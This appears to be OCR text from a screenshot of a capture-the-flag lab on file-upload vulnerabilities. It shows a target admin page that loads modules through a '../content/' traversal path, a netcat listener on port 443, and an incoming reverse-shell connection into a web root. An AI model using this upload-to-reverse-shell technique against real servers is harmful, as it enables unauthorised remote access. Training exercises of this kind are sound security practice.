 jewel.uploadvulns.thm/admin?s
ing Started Start Parrot OS Community Docs Git CryptPad »
ADMIN PAGE
As a reminder: use this form to activate modules from the /modules directory.
../content/YXZ.jpg →
root@37b44105740d: /var/www/html 94x38
[x]-[hlotfi@paos]-[~/thme/web/uploadvuln]
$sudo rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.35.95] from (UNKNOWN) [10.10.239.113] 47146